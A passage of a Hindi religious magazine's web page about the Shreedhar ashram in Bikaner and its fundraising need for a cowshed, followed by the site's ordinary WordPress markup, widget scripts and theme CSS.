राम-लक्ष्मण नामक तपस्वी सनातनी रहा करते थे। श्रीधर जी महाराज और श्री श्री सर्वेश्वरानंद सरस्वती जी जो कि करपात्री जी महाराज के शिष्य हैं दानों धर्म प्रचारकों को महामण्डलेश्वरों और धर्म सम्राठों द्वारा इस आश्रम का दायित्व सौंपा गया। भारत वर्ष में श्री श्री सर्वेश्वरानंन्द सरस्वती जी के पास वैसे तो कई धार्मिक स्थानों का जिम्मा हैं लेकिन मुख्यत वे करपात्री धाम, केदार घाट वाराणसी, उत्तरप्रदेश सत्संग करते हैं। 1980 से आज तक इस आश्रम को कोई सरकारी सहायता प्राप्त नहीं हुई। यह आश्रम 35 से 40 विद्यार्थीयो से युक्त हैं जिसकी डिग्री संपूर्णानंद विश्वविद्यालय द्वारा दी जाती हैं। इस आश्रम कें पुनः निर्माण में बीकानेर शहर के एक विद्वान कर्मकाण्ड विशेषज्ञ शिवरतन जी किराडू भी अहम् रहे। बीकानेर के नियममित धर्मसंगत घरानों में अशोक मोदी, कुन्दन मल बोहरा, मोहनसिंह जी, श्याम जी व्यास, मांगीलाल जी शर्मा अनेक भक्तों ने सहयोग किया और कर रहे हैं।<br />
आज भी यहां गौशाला और पानी की समस्या हमें लज्जित कर देती हैं कि हम गौरक्षा और गौ हत्या बंद कराने का पक्ष लेने वाले लोग हमारी गायों के आवास का प्रबन्धन नहीं कर पा रहे हैं। 10 लाख रूपये अनुमानित राशि से हमारी यहां रहने वाली गौमातायें सुरक्षित हो सकती है। यदि किसी गौ भक्त का ईमान या गौ भक्ति जाग जाये तो ये बीड़ा उठाना धर्म के लिए गर्व का कारक साबित हो सकता हैं। वसुदेव कुटुम्बकम् और सादा जीवन उच्च विचार की बाते सीखाने वाले श्रीधर जी महाराज राजनीति को धर्म संगत चलने कर सीख देते हैं और वे कहते हैं यदि राजनीति धर्मसंगत ना हो तो वह धंधा याव्यवसाय का रूप ले लेती हैं।<strong>वैष्णव पत्रिका</strong></p>
<div id="crp_related"> </div><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3 class="comment-title">टिप्पणियाँ</h3><div class="fb-comments" data-href="https://www.vaishnavpatrika.org/news/shreedhar-ashram-bikaner/" data-numposts="5" data-width="100%" data-colorscheme="light"></div> </p>
					    </div>
					</div>

		   							</div>
			</div>
		</div>

		<div class="hidden-xs col-sm-4 col-md-4 col-lg-4 right-sidebar video-parent"> 
	        <div class="side-subscribe">
	<!--  -->
</div>

<div class="video-blog">
    
         
    <div class="iframe-cover" style="display: none; height: 100%;">
                <iframe class="play_video video-post sidebar-video-img" width="100%" height="" src="" frameborder="0" allowfullscreen></iframe>
    </div>
    
    <div class="sidebar-video-img video-cover-img" style="background: url() center no-repeat; background-size: cover;"></div>
    <img class="media-play-btn" data-vid-url="" src="https://www.vaishnavpatrika.org/wp-content/themes/vaishnav/images/video-icon.png" alt="">

    
    </div>
<div id="black-studio-tinymce-5" class="widget-odd widget-first widget-1 astrology-panchang widget widget_black_studio_tinymce"><div class="textwidget"><p><img src="https://www.vaishnavpatrika.org/wp-content/uploads/2016/12/panchang.jpg" alt="panchang" class="img-responsive alignnone size-medium wp-image-329" /></p>
</div></div><div id="black-studio-tinymce-6" class="widget-even widget-last widget-2 widget widget_black_studio_tinymce"><div class="textwidget"><p><a href="http://www.vaishnavpatrika.org/subscribe-now/"><img src="http://www.vaishnavpatrika.org/wp-content/uploads/2017/02/advt.jpg" alt="advertisement" class="img-responsive alignnone size-medium wp-image-330" /></a></p>
</div></div><!-- <div class="sidebar-share">
  <h3>Share</h3>
  <ul>
    <li><a href=""></a></li>
    <li><a href=""></a></li>
    <li><a href=""></a></li>
    <li><a href=""></a></li>
    <li><a href=""></a></li>
  </ul>
</div> -->
<script type="text/javascript">
jQuery('.media-play-btn').click(function(event) {
  var vid_url = jQuery(this).data('vid-url');
  jQuery(this).parent().find('.video-cover-img').hide();
  jQuery(this).hide();
  //jQuery(this).parent().find('iframe').hide();
  jQuery(this).parent().find('.iframe-cover').show();
  jQuery(this).parent().find('iframe.play_video').show().attr('src', vid_url+'?modestbranding=1&rel=0&showinfo=0&controls=0&autoplay=1');
});
</script>        </div>
	</div>
</div>

<style type="text/css" media="screen"></style><script type="text/javascript" src="https://www.vaishnavpatrika.org/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.vaishnavpatrika.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vaishnavpatrika.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.vaishnavpatrika.org\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vaishnavpatrika.org/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.0" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.vaishnavpatrika.org/wp-content/themes/vaishnav/js/jquery-1.11.2.min.js?ver=1.0.0" id="main_script-js"></script>
<script type="text/javascript" src="https://www.vaishnavpatrika.org/wp-content/themes/vaishnav/js/owl.carousel.min.js?ver=2.0.0" id="owl_script-js"></script>
<script type="text/javascript" src="https://www.vaishnavpatrika.org/wp-content/themes/vaishnav/js/smoothscroll.js?ver=2.0.0" id="smoothscroll_script-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?key=AIzaSyABD3VzYxkYncgx5v8fVaoP5otiI21cSOM&amp;libraries=geometry%2Cplaces%2Cweather%2Cpanoramio%2Cdrawing&amp;language=en&amp;ver=6.5.7" id="wpgmp-google-api-js"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"Not working...","select_category":"Select Category","place_icon_url":"https:\/\/www.vaishnavpatrika.org\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vaishnavpatrika.org/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=2.3.4" id="wpgmp-google-map-main-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=2054060744806896&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- Like & Share Button: http://peadig.com/wordpress-plugins/facebook-like-share-button/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

 
<div class="bottom-section clearfix" style="background:url('https://www.vaishnavpatrika.org/wp-content/uploads/2016/12/3-points-background.jpg')"">
  <div class="bottom-inner-section">
  </div>
  <div class="container">

        <div class="col-xs-4 col-sm-4 col-md-4 col-lg-4 footer-feature">
      <div class="footer-feature-inner" style="background: url('https://www.vaishnavpatrika.org/wp-content/uploads/2016/12/temple-1-213x300.jpg') no-repeat center; background-size:cover;">       
          <!-- <img src="https://www.vaishnavpatrika.org/wp-content/themes/vaishnav/images/temple-1.jpg" class="img-responsive"> -->
          <a href="">
            <div class="footer-feature-overlay">
              <div class="img-overlay">             
                <span class="icons">
                                    <img src="https://www.vaishnavpatrika.org/wp-content/uploads/2016/12/tv-icon.png" class="img-responsive"/>
                </span>
                <h4 class="title">सीधे दर्शन</h4>
              </div>
            </div>
          </a>
      </div>
    </div>
        <div class="col-xs-4 col-sm-4 col-md-4 col-lg-4 footer-feature">
      <div class="footer-feature-inner" style="background: url('https://www.vaishnavpatrika.org/wp-content/uploads/2016/12/diya-213x300.jpg') no-repeat center; background-size:cover;">       
          <!-- <img src="https://www.vaishnavpatrika.org/wp-content/themes/vaishnav/images/temple-1.jpg" class="img-responsive"> -->
          <a href="https://www.vaishnavpatrika.org/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b-%e0%a4%97%e0%a5%88%e0%a4%b2%e0%a5%87%e0%a4%b0%e0%a5%80/">
            <div class="footer-feature-overlay">
              <div class="img-overlay">             
                <span class="icons">
                                    <img src="https://www.vaishnavpatrika.org/wp-content/uploads/2016/12/photo-gallery-icon.png" class="img-responsive"/>
                </span>
                <h4 class="title">फोटों गैलरी</h4>
              </div>
            </div>
          </a>
      </div>
    </div>
        <div class="col-xs-4 col-sm-4 col-md-4 col-lg-4 footer-feature">
      <div class="footer-feature-inner" style="background: url('https://www.vaishnavpatrika.org/wp-content/uploads/2016/12/sea-213x300.jpg') no-repeat center; background-size:cover;">       
          <!-- <img src="https://www.vaishnavpatrika.org/wp-content/themes/vaishnav/images/temple-1.jpg" class="img-responsive"> -->
          <a href="https://www.vaishnavpatrika.org/%e0%a4%b5%e0%a5%80%e0%a4%a1%e0%a4%bf%e0%a4%af%e0%a5%8b-%e0%a4%97%e0%a5%88%e0%a4%b2%e0%a5%87%e0%a4%b0%e0%a5%80/">
            <div class="footer-feature-overlay">
              <div class="img-overlay">             
                <span class="icons">
                                    <img src="https://www.vaishnavpatrika.org/wp-content/uploads/2016/12/video-gallery-icon.png" class="img-responsive"/>
                </span>
                <h4 class="title">विडियो गैलरी</h4>
              </div>
            </div>
          </a>
      </div>
    </div>
      </div>
</div>

 <footer id="footer" class="clearfix">
  <div class="col-xs-12 col-sm-4 col-md-4 col-lg-4 footer-left-overlay"></div>
  <div class="col-xs-8 col-sm-8 col-md-8 col-lg-8 footer-right-overlay"></div>
  <div class="container">
    <div class="col-xs-12 col-sm-4 col-md-4 col-lg-4 footer-left">
      <div id="black-studio-tinymce-7" class="widget-odd widget-first widget-1 col-xs-12 col-sm-12 col-md-12 col-lg-12 footer-logo widget widget_black_studio_tinymce"><div class="textwidget"><p><a href="https://www.vaishnavpatrika.org"><img class="img-responsive alignnone size-full wp-image-177" src="https://www.vaishnavpatrika.org/wp-content/uploads/2016/11/footer-logo2.png" alt="footer-logo2" width="160" height="66" /></a></p>
</div></div><div id="black-studio-tinymce-2" class="widget-even widget-2 col-xs-12 col-sm-12 col-md-12 col-lg-12 footer-left-content widget widget_black_studio_tinymce"><div class="textwidget"><p>आप सभी के मन में एक प्रश्न फिर से खड़ा होगा आखिर क्या है ये वैष्णव पत्रिका ! वैष्णव का लक्ष्य आप सभी के दिल और दिमाग में आने वाले प्रश्नों का हल ढूंढ़ना हैं । वैष्णव एक संकल्प है समाज में बढ़ते अधार्मिक वातावरण को धार्मिकता में बदलने का । वैष्णव की उत्पति समाज में धर्मसंगत जीवन धारण कर विनम्रता से अभिवादन करने के लिए हुई है।</p>
</div></div><div id="simple-social-icons-2" class="widget-odd widget-last widget-3 col-xs-12 col-sm-12 col-md-12 col-lg-12 footer_social widget simple-social-icons"><ul class="aligncenter"><li class="ssi-facebook"><a href="https://web.facebook.com/Vaishnav-Patrika-307055756025186/?ref=bookmarks" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.vaishnavpatrika.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-linkedin"><a href="https://linkedin.com" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-2"><title id="social-linkedin-2">LinkedIn</title><use xlink:href="https://www.vaishnavpatrika.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-twitter"><a href="http://twitter.com" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://www.vaishnavpatrika.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://youtube.com" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://www.vaishnavpatrika.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div>    </div>
    <div class="col-xs-12 col-sm-8 col-md-8 col-lg-8 footer-right">
      <div id="black-studio-tinymce-4" class="widget-odd widget-first widget-1 col-xs-12 col-sm-7 col-md-5 col-lg-6 footer-form widget widget_black_studio_tinymce"><div class="textwidget"><p><div role="form" class="wpcf7" id="wpcf7-f192-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/news/shreedhar-ashram-bikaner/#wpcf7-f192-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="192" />
<input type="hidden" name="_wpcf7_version" value="5.1.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f192-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<p><label> नाम<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> ई - मेल<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> संदेश<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p><input type="submit" value="भेजे" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></p>
</div></div><div id="black-studio-tinymce-3" class="widget-even widget-2 col-xs-12 col-sm-5 col-md-4 col-lg-4 footer-contact widget widget_black_studio_tinymce"><div class="textwidget"><p><a class="footer_tel" href="tel:+919oo1349999">+91 9001349999</a><br />
<a class="footer_mail" href="Vaishnavpublication@gmail.com">Vaishnavpublication@gmail.com</a></p>
<div class="footer_location">Bikaner, Rajasthan ( India )</div>
</div></div><div id="nav_menu-2" class="widget-odd widget-last widget-3 col-xs-12 hidden-sm col-md-3 col-lg-2 footer_menu widget widget_nav_menu"><h3 class="widget-title">अन्य लिंक</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-news-category menu-item-182"><a href="https://www.vaishnavpatrika.org/news-category/success-mantra/">जीवन मंत्र</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-news-category menu-item-183"><a href="https://www.vaishnavpatrika.org/news-category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-news-category menu-item-181"><a href="https://www.vaishnavpatrika.org/news-category/career/">कैरियर</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-news-category menu-item-186"><a href="https://www.vaishnavpatrika.org/news-category/technology/">टेक्नोलॉजी</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-news-category menu-item-184"><a href="https://www.vaishnavpatrika.org/news-category/excursion/">पर्यटन</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-news-category menu-item-185"><a href="https://www.vaishnavpatrika.org/news-category/political/">राजनिति</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://www.vaishnavpatrika.org/%e0%a4%ac%e0%a5%8d%e0%a4%b2%e0%a5%89%e0%a4%97/">ब्लॉग</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.vaishnavpatrika.org/%e0%a4%b8%e0%a4%82%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%95-%e0%a4%95%e0%a4%b0%e0%a5%87/">संपर्क करे</a></li>
</ul></div></div>    </div>
  </div>
 </footer>

 <div id="copyright" class="clearfix">
   <div class="container">
     <div class="col-xs-12 col-sm-12 col-md-12 col-lg-8 pull-right text-xs-center nopadding">
       <div class="col-xs-12 col-sm-5 col-md-5 col-lg-5 nopadding">
       
       </div>
       <div class="col-xs-12 col-sm-7 col-md-7 col-lg-7 text-right text-xs-center nopadding">
         All original content is copyright © 2020 I Vaishnavpatrika.com
       </div>
     </div>
   </div>
 </div>


</body>
<script>

jQuery(document).ready(function() {

  jQuery.smoothScroll();
  
  jQuery('#home-banner').owlCarousel({
    loop:true,        
    responsiveClass:true,
    responsive:{
      0:{
          items:1,
          nav:true,
          dots:true
      },
      600:{
          items:1,
          nav:true
      },
      1000:{
          items:1,
          nav:true,
          loop:true,
          dots:true
      }
    }

  });

  $('#gallery-slider').owlCarousel({
    //loop: true,
    items:1,
    margin:10,
    nav: true,
    autoHeight:true,
    // autoplay:true,
    autoplayTimeout:5000,
    autoplayHoverPause:true
  });

});

if(jQuery(window).width()<="767")
{
jQuery(".menu-item-has-children").each(function(k,v){
jQuery(v).children("a").after("<span class='openMore'></span>");
});
jQuery(".openMore").click(function(e){
e.stopPropagation();
jQuery(this).parent().children(".sub-menu").slideToggle(500);
jQuery(this).toggleClass("close-menu");
});
}

</script>
</html>




--- FILE ---
content_type: text/css
request_url: https://www.vaishnavpatrika.org/wp-content/themes/vaishnav/style.css?ver=6.5.7
body_size: 4947
content:
 /*
Theme Name: Vaishnav Patrika
Author: Sharabh Technologies Pvt. Ltd.
Author URI: http://www.sharabhtechnologies.com/
Description: Theme for Vaishnav Patrika
Text Domain: Vaishnav
*/

/* Custom Stylesheet */
/**
 * Use this file to override Materialize files so you can update
 * the core Materialize files in the future
 *
 * Made By MaterializeCSS.com
 */

@charset "utf-8";
/* CSS Document */
@import url('https://fonts.googleapis.com/css?family=Kadwa:400,700');
@import url('https://fonts.googleapis.com/css?family=Roboto');
@import url('https://fonts.googleapis.com/css?family=Yatra+One');
*
{
  margin:0;
  padding:0;
  list-style:none;
  border:none;
  outline:none;
}
html { 
  -webkit-font-smoothing: antialiased;
  -webkit-text-shadow: rgba(255,255,255,0.01) 0 0 1px;
  -webkit-text-stroke: rgba(255,255,255,0.01) 0.1px;
  -webkit-text-stroke-width: 0.1px;
  margin-top: 0!important;
  padding-top: 0!important;
}
body {
  width:100%;
  font-size:15px;
  /*font-family: 'AvenirNextCondensedRegular';*/
  font-family: 'Kadwa', serif;
}

h1,h2,h3,h4,h5,h5{
  font-family: 'Yatra One', cursive;
}

a:hover, a:visited, a:link, a:active{
    text-decoration: none;
    outline:none !important;
}
p{
  color:#273646;
  line-height: 34px;
  margin-bottom: 0;
}
.desktop{display:block;}
.mobile{display:none;}

.nopadding{padding-left: 0; padding-right: 0;}
.margin40{margin-bottom: 40px;}
/* reset container size(defalut:70%) */
/*.container{ width: 84.96%!important;}*/

.nopadding{padding-left:0;padding-right:0}
.desktop{display:block}
.navbar-default{background-color:transparent;border-color:transparent}
.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:transparent}
.nav-bar-sec .navbar-default .navbar-nav>li>a{color:#868686;text-transform:uppercase;font-weight:bold;font-size:15px; padding:22px 16px;}
.nav-bar-sec .navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus{color:#868686;text-align:center;background:transparent;}
/*.nav-bar-sec .navbar-default .navbar-nav>li::after {
    content: "";
    position: absolute;
    width: 2px;
    height: 17px;
    background: gray;
    top: 24px;
    left: 0
}
*/
.nav-bar-sec .navbar-default .navbar-nav>li:first-child::after {
  content: "";
  width: 0;
  height: 0
}

/* top-navbar*/
.top-nav .nav-wrapper {
  position: relative;
  height: 100%;
}
.top-nav.orange-bg{
 background: url("images/top-bg.jpg")no-repeat; 
 box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14),0 1px 5px 0 rgba(0,0,0,0.12),0 3px 1px -2px rgba(0,0,0,0.2);
 height: 72px;
}
.top-nav .brand-logo.center {
}
.top-nav .brand-logo img {
  max-width: 100%;
  height: auto;
  position: absolute;
  z-index: 1;
  left: 0;
  right: 0;
  margin: auto;
}
/*search bar*/
.header-searchbar, .header-call {
    padding: 14px 0px;
}
.top-nav form{
  /*margin-left: 180px;*/
  height: 44px !important; 
  width: 296px;
   
}
div.input-field{
  position: relative;
  margin:0;
  height: 100%; 
}
.top-nav form input[type="search"] {
  height: 44px !important;
  border: 2px solid #ff6b22;
  border-radius: 20px;
  background: #e54c00;
  display: block;
  line-height: inherit;
  padding: 10px 45px 10px 20px;
  width: 100%;
  font-size: 15px;
  font-family: 'Roboto', sans-serif;
  color: #fff;
}
input#searchsubmit {
    background: url(images/search-icon.png) no-repeat 93% center;
    position: absolute;
    width: 24px;
    height: 24px;
    top: 0;
    bottom: 0;
    right: 20px;
    margin: auto;
}
input[type="search"]::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #fff;
}
input[type="search"]::-moz-placeholder { /* Firefox 19+ */
  color: #fff;
}
input[type="search"]:-ms-input-placeholder { /* IE 10+ */
  color: #fff;
}
input[type="search"]:-moz-placeholder { /* Firefox 18- */
  color: #fff;
}
.input-field input[type=search]+label {
  right: 4rem;
  top: 0;
}
.input-field input[type=search]+label:after{
  display: block;
  content: "";
  position: absolute;
  top: 60px;
  opacity: 0;
  transition: .2s opacity ease-out, .2s color ease-out;
}
.input-field input[type=search] ~ i.fa{
  position: absolute;
  top: -4px;
  right: 1rem;
  color: transparent;
  cursor: pointer;
  font-size: 2rem;
  transition: .3s color;
}
.input-field label{
  color: #9e9e9e;
  position: absolute;
  top: 0.8rem;
  font-size: 1.4rem;
  cursor: text;
  transition: .2s ease-out;
}

.top-nav .input-field label i {
    color: rgba(255,255,255,0.7);
  transition: color .3s;
}
.top-nav i.fa {
  line-height: 40px!important;
  height: 43px!important;
  top: -12px;
  position: relative;
  right: 0;
}
/*** call text on top menu*/
.call, .call:hover {
    font-size: 20px;
    color: #fff;
    height: 44px;
    display: inline-block;
    line-height: 50px;
}
.call span {
    font-size: 18px;
}

/*navigation bar*/
#header{
  background: url("images/top-navBg.jpg")no-repeat;
  width: 100%;
  margin: 0;
  padding-top: 55px;
  position: relative;
}
#header nav{
  background: transparent;
  box-shadow: none;
  margin-bottom: 0;
  border: none;
}
#header nav ul a:hover,#header nav ul a:active,#header nav ul li.active a{
  background: transparent;
  color:#ff5500!important;
}
ul.main-nav {
  margin: 0 30px;
}

#header .nav{
  width: 100%;
  text-align: center;
}
#header nav ul li.active{
  background: transparent;
}
#header nav ul li{
  float: none;
  display: inline-block;
}
#header nav ul li a{
  color:#000!important;
  position: relative;
  font-size: 15px;
  padding: 30px 9px;
  font-family: 'Kadwa', serif;
  font-weight: 700;
}

#header nav ul li.active a:after,#header nav ul li a:after{
  display: block;
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 0;
  height: 6px;
  background-color: #ff5500;
  content: "";
  transition: width 0.2s;
}

#header nav ul a:hover:after,#header nav ul li.active a:after {
width : 100%;
}

@media (min-width: 768px){
#header nav ul li ul.sub-menu{
  background: #efefef;
  padding: 20px;
  z-index: 999;
  position: absolute;
  top: 99%;
  width: 150px;
  left: -15%;
  opacity: 0;
  display: none;
  transition: all ease-in-out 200ms;
}
#header nav ul li:hover ul.sub-menu{
  opacity: 1;
  display: block;
}
#header nav ul li ul.sub-menu li {
  float: left;
}
#header nav ul li ul.sub-menu li a {
  padding: 5px 0px;
  width: 100%;
  display: inline-block;
  margin: 5px 0px;
  font-size: 12px;
}
#header nav ul li ul li.active a:after,#header nav ul li ul li a:after{
  display: block;
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 0;
  height: 3px;
  background-color: #ff5500;
  content: "";
  transition: width 0.2s;
}
}
/**********Slider ***************/
#home-banner{
	position: relative;
}
#home-slider-sec{
  background: url("images/about-banner.jpg")no-repeat;
  margin:0px;
  padding-bottom: 50px;
  height: auto;
}
.slider-inner{
  position: relative;
  overflow: hidden;
}
.banner_slider_img{
  /*height: 500px;*/
}
/*owl-dots*/
#home-slider-sec .owl-theme .owl-controls .owl-nav{
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    height: 50px;
}
#home-slider-sec .owl-theme .owl-controls .owl-nav .owl-prev,
#home-slider-sec .owl-theme .owl-controls .owl-nav .owl-next {
  cursor: pointer;
  font-size: 0;
  display: inline-block;
  width: 50px;
  height: 50px;
}

#home-slider-sec .owl-theme .owl-controls .owl-nav .owl-prev {
  float: left;
  background: url("images/slider-arrow.png") no-repeat center;
  width: 50px;
  height: 50px;
  opacity: 1;
  cursor: pointer;
  margin-left: 20px;
}

#home-slider-sec .owl-carousel.owl-loaded {
  display: block;
  z-index: inherit;
}
#home-slider-sec .owl-theme .owl-controls .owl-nav .owl-next {
  float: right;
  background: url("images/slider-arrow-2.png") no-repeat center;
  width: 50px;
  height: 50px;
  opacity: 1;
  cursor: pointer;
  margin-right: 20px;
}
#home-slider-sec .owl-theme .owl-controls .owl-dots {
    left: 0;
    position: absolute;
    z-index: 2;
    bottom: 0px;
    right: 0;
    text-align: center;
}
#home-slider-sec .owl-theme .owl-controls .owl-dot{   
  display: inline-block;
  zoom: 1;
}
#home-slider-sec .owl-theme .owl-controls .owl-dots span{
  display: block;
  width: 15px;
  height: 15px;
  margin: 5px 7px;
  background: #d9d9d9;
  border-radius: 20px;
}
#home-slider-sec .owl-theme .owl-controls .owl-dot.active span{   
    opacity: 1;
    background: #f4d71b;
    zoom: 1;
}
.dots-bg{
  position: absolute;
  bottom: -1px;
  height: 41px;
  z-index: 1;
  left:0;
}
.dots-bg img{
  margin:0 auto;
}
.demo{
  width: 100%;
  height: 500px;
}

/*********about-part************/
/*.about-sec{
  background: url(images/about-banner.jpg)no-repeat;
  margin: 0px;
  padding: 0px;
  height: auto;
}*/
#about-bg{  
  clear:left;
  position: relative;
  display: flex;
}
.about-banner {
    background: #fff url(images/chakar.png) no-repeat right bottom;
    width: 78%;
}
.about-banner-description {
  padding: 50px 60px 50px 65px;
  text-align: justify;
  display: inline-block;
}
.about-banner-description h4{
  margin:0px;
  position: relative;
  margin-bottom:30px;
  padding-bottom: 45px;
}
.about-banner-description h4::after{
  content: "";
  position: absolute;
  bottom: 0px;
  left: 0;
  background: url("images/border-line.png")no-repeat;
  width: 100%;
  height: 8px;
}
.about-banner-description p{
  font-size: 15px;
  line-height: 28px;
}
#about-bg .read-more-btn{
  border-bottom: 2px solid #f4d71b;
  color: #ff5500;
  float: right;
  font-size: 16px;
  margin-top: 0px;
  padding-bottom: 2px;
  padding-left: 20px;
  text-transform: uppercase;
  transition: all ease-in-out 200ms;
}
#about-bg .read-more-btn:hover {
    color: #f4d71b;
}
span.name{
  float: left;
}
span.name>img {
  top: -12px;
  position: relative;
  margin-right: 10px;
}
.book-box{
  background: #464b53;
  width: 22.1%;
  padding: 0px 2.5% 40px 2.5%;
}
.book-box h4{
  font-size: 15px;
  color: #fff;
  margin: 22px 0px;
}
.book-box img{
  margin: auto;
}
.published-book{
	width: 100%;
	height: 306px;
}
.blog-category-img{
  width: 100%;
}


/***************************/
#main-section {
  padding: 40px 0px 20px 0px;
}
.left-content-section{
  width: 72%;
  position: relative;
  padding-bottom: 60px;
}
.page-template-page-home .left-content-section{
  padding-bottom: 0px;
}
.page-template-page-home .left-content-section::after{
  display: none;
}
.left-content-section::after {
  background: url(images/bottom_divider2.png) no-repeat center;
  background-size: cover;
  bottom: 0;
  content: '';
  height: 21px;
  left: 0;
  position: absolute;
  width: calc(100% - 85px);
}
.front-news-block{
  padding-right: 85px;
  padding-left: 0;
  margin: 0px 0px 36px 0px;
}
.new-title-sec {
  margin-top: 0px;
  width: 100%;
  display: inline-block;
}
.single-post-block .new-title-sec{
  padding-right: 100px;
}
.new-title-sec h4 {
  font-size: 20px;
  color: #ff5500;
  display: inline-block;
  margin: 0px;
  width: 100%;
  position: relative;
}
.new-title-sec h4 span {
  background: #fff;
  min-width: 30%;
  display: inline-block;
  position: relative;
  z-index: 1;
  padding-right: 20px;
}
.new-title-sec h4::after {
  content: '';
  position: absolute;
  right: 0;
  background: url(images/border-line.png) no-repeat;
  height: 8px;
  width: 100%;
  top: 0;
  bottom: 0;
  margin: auto;
  background-position: right center;
}
.news-box {
    background: #efefef;
    float: left;
    border-top: 6px solid #e0a728;
    width: 100%;
    height: 112px;
    padding: 17px 25px;
    overflow: hidden;
}
.news-box-inner {
    overflow: hidden;
    height: 100%;
}
.new-img-block {
  position: relative;
}
.img-overlayShadow {
  width: 100%;
  position: absolute;
  bottom: 0;
}
.one-post-inner-content {
  padding-top: 10px;
  overflow: hidden;
}
.one-post-inner-content p{
  font-size: 13px;
  line-height:24px;
  color:#666;
}
